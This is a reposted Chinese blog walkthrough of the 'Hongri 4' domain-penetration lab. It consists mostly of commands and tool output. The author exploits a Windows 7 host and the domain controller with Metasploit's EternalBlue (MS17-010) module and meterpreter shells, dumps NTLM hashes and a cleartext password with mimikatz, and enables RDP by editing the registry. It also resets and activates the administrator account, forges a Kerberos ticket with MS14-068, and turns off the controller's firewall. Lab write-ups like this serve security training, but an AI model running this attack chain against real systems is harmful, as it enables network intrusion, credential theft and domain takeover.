- [->]240e:45a:8c85:4d7:695e:1457:49d2:7f69
- [*] NetInfo
- [*]192.168.183.130
- [->]WIN-ENS2VR5TR3N
- [->]192.168.183.130
- [*] NetInfo
- [*]192.168.183.129
- [->]TESTWIN7-PC
- [->]192.168.183.129
- [*] NetBios 192.168.183.130 [+] DC:WIN-ENS2VR5TR3N.demo.com Windows Server 2008 HPC Edition 7601 Service Pack 1
- [+] MS17-010 192.168.183.130 (Windows Server 2008 HPC Edition 7601 Service Pack 1)
- [+] MS17-010 192.168.183.129 (Windows 7 Enterprise 7601 Service Pack 1)
- [*] WebTitle https://192.168.183.1:8834 code:200 len:1138 title:Nessus

- ubuntu: 192.168.183.128
-
- win7: 192.168.183.129
-
- win2008: 192.168.183.130
-
-
- 到此内网两台主机全部拿到了,dc是win2008。
- 内网两台主机都存在永恒之蓝漏洞!
内网漏洞利用
1、win7
- search ms17-010
- use 0
- set rhosts 192.168.183.129
- set target 1
- set payload windows/x64/meterpreter/bind_tcp
-
- msf6 exploit(windows/smb/ms17_010_eternalblue) > options
-
- Module options (exploit/windows/smb/ms17_010_eternalblue):
-
- Name Current Setting Required Description
- ---- --------------- -------- -----------
- RHOSTS 192.168.183.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
- etasploit.html
- RPORT 445 yes The target port (TCP)
- SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
- 8 R2, Windows 7, Windows Embedded Standard 7 target machines.
- SMBPass no (Optional) The password for the specified username
- SMBUser no (Optional) The username to authenticate as
- VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
- , Windows 7, Windows Embedded Standard 7 target machines.
- VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
- 7, Windows Embedded Standard 7 target machines.
-
-
- Payload options (windows/x64/meterpreter/bind_tcp):
-
- Name Current Setting Required Description
- ---- --------------- -------- -----------
- EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
- LPORT 4444 yes The listen port
- RHOST 192.168.183.129 no The target address
-
-
- Exploit target:
-
- Id Name
- -- ----
- 1 Windows 7
-
-
-
- View the full module info with the info, or info -d command.
-
- msf6 exploit(windows/smb/ms17_010_eternalblue) > setg proxyis socks5:127.0.0.1:2222
- proxyis => socks5:127.0.0.1:2222
-

- msf6 exploit(windows/smb/ms17_010_eternalblue) > run
-
- [*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
- [+] 192.168.183.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
- [*] 192.168.183.129:445 - Scanned 1 of 1 hosts (100% complete)
- [+] 192.168.183.129:445 - The target is vulnerable.
- [*] 192.168.183.129:445 - Connecting to target for exploitation.
- [+] 192.168.183.129:445 - Connection established for exploitation.
- [+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
- [*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
- [*] 192.168.183.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
- [*] 192.168.183.129:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
- [*] 192.168.183.129:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
- [+] 192.168.183.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
- [*] 192.168.183.129:445 - Trying exploit with 12 Groom Allocations.
- [*] 192.168.183.129:445 - Sending all but last fragment of exploit packet
- [*] 192.168.183.129:445 - Starting non-paged pool grooming
- [+] 192.168.183.129:445 - Sending SMBv2 buffers
- [+] 192.168.183.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
- [*] 192.168.183.129:445 - Sending final SMBv2 buffers.
- [*] 192.168.183.129:445 - Sending last fragment of exploit packet!
- [*] 192.168.183.129:445 - Receiving response from exploit packet
- [+] 192.168.183.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
- [*] 192.168.183.129:445 - Sending egg to corrupted connection.
- [*] 192.168.183.129:445 - Triggering free of corrupted buffer.
- [*] Started bind TCP handler against 192.168.183.129:4444
- [*] Sending stage (200774 bytes) to 192.168.183.129
- [*] Meterpreter session 1 opened (127.0.0.1:42943 -> 127.0.0.1:2222) at 2023-12-13 14:56:32 +0800
- [+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
- [+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
- [+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-
- meterpreter >
-
-
- 这样就拿到了win7的meterpreter了。
-

- meterpreter > sysinfo
- Computer : TESTWIN7-PC
- OS : Windows 7 (6.1 Build 7601, Service Pack 1).
- Architecture : x64
- System Language : zh_CN
- Domain : DEMO
- Logged On Users : 2
- Meterpreter : x64/windows
- meterpreter > shell
- Process 2728 created.
- Channel 1 created.
- Microsoft Windows [�汾 6.1.7601]
- ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
-
- C:\Windows\system32>chcp 65001
- chcp 65001
- Active code page: 65001
-
- C:\Windows\system32>ipconfig /all
- ipconfig /all
-
- Windows IP Configuration
-
- Host Name . . . . . . . . . . . . : TESTWIN7-PC
- Primary Dns Suffix . . . . . . . : demo.com
- Node Type . . . . . . . . . . . . : Hybrid
- IP Routing Enabled. . . . . . . . : No
- WINS Proxy Enabled. . . . . . . . : No
- DNS Suffix Search List. . . . . . : demo.com
- localdomain
-
- Ethernet adapter ��������:
-
- Connection-specific DNS Suffix . : localdomain
- Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
- Physical Address. . . . . . . . . : 00-0C-29-F7-8E-C7
- DHCP Enabled. . . . . . . . . . . : Yes
- Autoconfiguration Enabled . . . . : Yes
- Link-local IPv6 Address . . . . . : fe80::c94f:75:2aa:5374%11(Preferred)
- IPv4 Address. . . . . . . . . . . : 192.168.183.129(Preferred)
- Subnet Mask . . . . . . . . . . . : 255.255.255.0
- Lease Obtained. . . . . . . . . . : 2023��12��13�� 14:14:29
- Lease Expires . . . . . . . . . . : 2023��12��13�� 15:29:32
- Default Gateway . . . . . . . . . :
- DHCP Server . . . . . . . . . . . : 192.168.183.254
- DHCPv6 IAID . . . . . . . . . . . : 234884137
- DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-25-9C-6B-AC-00-0C-29-43-CC-F2
- DNS Servers . . . . . . . . . . . : 192.168.183.130
- NetBIOS over Tcpip. . . . . . . . : Enabled
-
- Tunnel adapter isatap.localdomain:
-
- Media State . . . . . . . . . . . : Media disconnected
- Connection-specific DNS Suffix . : localdomain
- Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
- Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
- DHCP Enabled. . . . . . . . . . . : No
- Autoconfiguration Enabled . . . . : Yes
-
- C:\Windows\system32>netstat -ano
- netstat -ano
-
- �����
-
- Э�� ���ص� �ⲿ�� ״ PID
- TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 732
- TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
- TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
- TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 396
- TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 772
- TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 928
- TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 496
- TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING 1884
- TCP 0.0.0.0:49180 0.0.0.0:0 LISTENING 512
- TCP 192.168.183.129:139 0.0.0.0:0 LISTENING 4
- TCP 192.168.183.129:4444 192.168.183.128:39198 ESTABLISHED 1180
- TCP 192.168.183.129:49355 192.168.183.130:135 TIME_WAIT 0
- TCP 192.168.183.129:49356 192.168.183.130:49158 TIME_WAIT 0
- TCP [::]:135 [::]:0 LISTENING 732
- TCP [::]:445 [::]:0 LISTENING 4
- TCP [::]:5357 [::]:0 LISTENING 4
- TCP [::]:49152 [::]:0 LISTENING 396
- TCP [::]:49153 [::]:0 LISTENING 772
- TCP [::]:49154 [::]:0 LISTENING 928
- TCP [::]:49155 [::]:0 LISTENING 496
- TCP [::]:49162 [::]:0 LISTENING 1884
- TCP [::]:49180 [::]:0 LISTENING 512
- UDP 0.0.0.0:123 *:* 388
- UDP 0.0.0.0:500 *:* 928
- UDP 0.0.0.0:3702 *:* 1340
- UDP 0.0.0.0:3702 *:* 1340
- UDP 0.0.0.0:4500 *:* 928
- UDP 0.0.0.0:5355 *:* 1088
- UDP 0.0.0.0:53937 *:* 1340
- UDP 127.0.0.1:59981 *:* 928
- UDP 127.0.0.1:65006 *:* 1088
- UDP 127.0.0.1:65287 *:* 512
- UDP 192.168.183.129:137 *:* 4
- UDP 192.168.183.129:138 *:* 4
- UDP [::]:123 *:* 388
- UDP [::]:500 *:* 928
- UDP [::]:3702 *:* 1340
- UDP [::]:3702 *:* 1340
- UDP [::]:4500 *:* 928
- UDP [::]:5355 *:* 1088
- UDP [::]:53938 *:*
-
-
- 没有开启3389端口!

- ##注册表开启远程桌面
-
- REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
-
- C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
- REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
- �����ɹ����ɡ�
-
- C:\Windows\system32>netstat -ano | findstr 3389
- netstat -ano | findstr 3389
- TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1088
- TCP [::]:3389 [::]:0 LISTENING 1088
-
- C:\Windows\system32>
-
-
- 开启成功!
- 密码抓取
-
- meterpreter > load kiwi
- Loading extension kiwi...
- .#####. mimikatz 2.2.0 20191125 (x64/windows)
- .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
- ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
- ## \ / ## > http://blog.gentilkiwi.com/mimikatz
- '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
- '#####' > http://pingcastle.com / http://mysmartlogon.com ***/
-
- Success.
- meterpreter > creds_all
- [+] Running as SYSTEM
- [*] Retrieving all credentials
- msv credentials
- ===============
-
- Username Domain NTLM SHA1
- -------- ------ ---- ----
- TESTWIN7-PC$ DEMO e3ba914bdaca29c197c7191ebf521873 68a1422322c303e4c24d63f381a03b34eb434477
- douser DEMO bc23b0b4d5bf5ff42bc61fb62e13886e c48096437367aad00ac2dc70552051cd84912a55
-
- wdigest credentials
- ===================
-
- Username Domain Password
- -------- ------ --------
- (null) (null) (null)
- TESTWIN7-PC$ DEMO /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fcts
- jl.Zd"JRr
- douser DEMO Dotest123
- kerberos credentials
- ====================
- Username Domain Password
- -------- ------ --------
- (null) (null) (null)
- douser DEMO.COM (null)
- testwin7-pc$ demo.com /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fc
- tsjl.Zd"JRr
- testwin7-pc$ DEMO.COM /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He_D#JyWDWIzuYDDytr)\J7(_e(Fc
- tsjl.Zd"JRr
-
-
- meterpreter >
-
-
- 账号: win7 : douser DEMO Dotest123


登录失败,可能是需要我们重新验证关系,那我们直接改掉系统管理员密码得了!
- meterpreter > shell
- Process 992 created.
- Channel 1 created.
- Microsoft Windows [�汾 6.1.7601]
- ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
-
- C:\Windows\system32>chcp 65001
- chcp 65001
- Active code page: 65001
-
- C:\Windows\system32>net user administrator Admin@123
- net user administrator Admin@123
- The command completed successfully.
-
-
- C:\Windows\system32>net user administrator /active:yes
- net user administrator /active:yes
- The command completed successfully.


ok,win7拿下!

2、win2008 域控主机
- 我们要进行一个域内渗透
- 利用win7里面的ms14-068
-
- 我们先迁移一个域sid号码!
-
- meterpreter > ps -ef
-
- Process List
- ============
-
- PID PPID Name Arch Session User Path
- --- ---- ---- ---- ------- ---- ----
- 0 0 [System Process]
- 4 0 System x64 0
- 100 2240 csrss.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
- 260 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
- 344 332 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
- 388 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
- 396 332 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
- 404 388 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
- 452 388 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
- 496 396 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
- 512 396 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
- 520 396 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
- 584 2176 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
- 616 1724 powershell.exe x64 1 DEMO\douser C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.ex
- e
- 624 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM
- 688 496 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
- 716 1180 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
- 728 344 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
- 732 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
- 740 1548 explorer.exe x64 2 testwin7-PC\Administrator C:\Windows\Explorer.EXE
- 772 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
- 900 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM
- 928 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM
- 1040 496 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
- 1088 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
- 1180 496 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
- 1216 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
- 1340 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
- 1452 496 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAut
- hService.exe
- 1480 496 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
- 1560 496 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
- 1620 2624 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
- 1724 280 explorer.exe x64 1 DEMO\douser C:\Windows\Explorer.EXE
- 1820 1724 vmtoolsd.exe x64 1 DEMO\douser C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
- 1884 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
- 1956 900 dwm.exe x64 2 testwin7-PC\Administrator C:\Windows\system32\Dwm.exe
- 1988 624 WmiPrvSE.exe
- 2136 404 conhost.exe x64 1 DEMO\douser C:\Windows\system32\conhost.exe
- 2164 344 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
- 2176 1088 rdpclip.exe x64 2 testwin7-PC\Administrator C:\Windows\system32\rdpclip.exe
- 2180 344 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
- 2268 496 taskhost.exe x64 1 DEMO\douser C:\Windows\system32\taskhost.exe
- 2284 344 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
- 2296 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM
- 2432 1180 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
- 2624 2240 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
- 2728 1180 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
- 2784 2176 csrss.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
- 2804 496 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
- 2820 496 taskhost.exe x64 2 testwin7-PC\Administrator C:\Windows\system32\taskhost.exe
- 2868 496 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
- 2904 900 dwm.exe x64 1 DEMO\douser C:\Windows\system32\Dwm.exe
- 3028 1180 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
- 3784 740 vmtoolsd.exe x64 2 testwin7-PC\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
- 3940 740 cmd.exe x64 2 testwin7-PC\Administrator C:\Windows\System32\cmd.exe
- 4024 2784 conhost.exe x64 2 testwin7-PC\Administrator C:\Windows\system32\conhost.exe
-
- meterpreter > migrate 2904
- [*] Migrating from 1180 to 2904...
- [*] Migration completed successfully.
- meterpreter > getuid
- Server username: DEMO\douser
- meterpreter > shell
- Process 3956 created.
- Channel 1 created.
- Microsoft Windows [�汾 6.1.7601]
- ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
-
- C:\Windows\system32>chcp 65001
- chcp 65001
- Active code page: 65001
-
- C:\Windows\system32>whomai /user
- whomai /user
- 'whomai' is not recognized as an internal or external command,
- operable program or batch file.
-
- C:\Windows\system32>whoami /user
- whoami /user
-
- USER INFORMATION
- ----------------
-
- User Name SID
- =========== =============================================
- demo\douser S-1-5-21-979886063-1111900045-1414766810-1107
-

- 迁移的进程号:2904
- sid:S-1-5-21-979886063-1111900045-1414766810-1107
-
- user: douer
- pass: Dotest123
- C:\Users\douser\Desktop>MS14-068
- USAGE:
- MS14-068 -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
-
- OPTIONS:
- -p <clearPassword>
- --rc4 <ntlmHash>
-
- C:\Users\douser\Desktop>
-
-
-
- C:\Windows\system32>net time /domain
- net time /domain
- Current time at \\WIN-ENS2VR5TR3N.demo.com is 2023/12/13 15:45:51
-
- The command completed successfully.
-
-
-
- C:\Windows\system32>ping demo.com
- ping demo.com
-
- Pinging demo.com [192.168.183.130] with 32 bytes of data:
- Reply from 192.168.183.130: bytes=32 time<1ms TTL=128
- Reply from 192.168.183.130: bytes=32 time=1ms TTL=128
- Reply from 192.168.183.130: bytes=32 time=1ms TTL=128
- Reply from 192.168.183.130: bytes=32 time=1ms TTL=128
-
- Ping statistics for 192.168.183.130:
- Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
- Approximate round trip times in milli-seconds:
- Minimum = 0ms, Maximum = 1ms, Average = 0ms
-
-


- payload
-
- MS14-068 -u douer@demo.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123

- 运行完之后,运行猕猴桃 ————> mimikatz.exe
-
- kerberos::ptc TGT_douser@demo.com.ccache
-
- kerberos::list
\\WIN-ENS2VR5TR3N 域控


- 到这我们的域控其实就已经拿下了!我们去试试永恒之蓝漏洞!
-
- 先把dc防火墙关掉:netsh advfirewall set allprofiles state off

成功了!
改成set rhosts 192.168.183.130即可。
- meterpreter > sysinfo
- Computer : WIN-ENS2VR5TR3N
- OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
- Architecture : x64
- System Language : zh_CN
- Domain : DEMO
- Logged On Users : 1
- Meterpreter : x64/windows
- meterpreter > shell
- Process 2896 created.
- Channel 1 created.
- Microsoft Windows [�汾 6.1.7601]
- ��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
-
- C:\Windows\system32>chcp 65001
- chcp 65001
- Active code page: 65001
-
- C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
- REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
- The operation completed successfully.
-
- C:\Windows\system32>net user administrator Admin123
- net user administrator Admin123
- The command completed successfully.
-
-
- C:\Windows\system32>net user administrator /active:yes
- net user administrator /active:yes
- The command completed successfully.

ok,利用永恒之蓝也是可以的!至此红日四打完了!
本文内容由网友自发贡献,转载请注明出处:https://www.wpsshop.cn/w/菜鸟追梦旅行/article/detail/211309
推荐阅读
相关标签


